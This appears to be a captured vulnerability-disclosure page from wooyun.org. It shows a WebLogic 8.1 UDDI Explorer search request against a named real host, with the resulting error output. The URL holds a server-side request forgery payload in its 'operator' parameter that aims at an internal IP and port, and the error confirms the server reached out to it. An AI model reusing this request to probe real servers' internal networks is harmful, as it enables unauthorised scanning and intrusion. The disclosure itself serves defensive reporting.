 Search public registries
sms.china-sss.com:8080/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.160.249.13:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Busin
BEA Weblogic Server 8.1.2.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '10.160.249.13', port: '80'
www.wooyun.org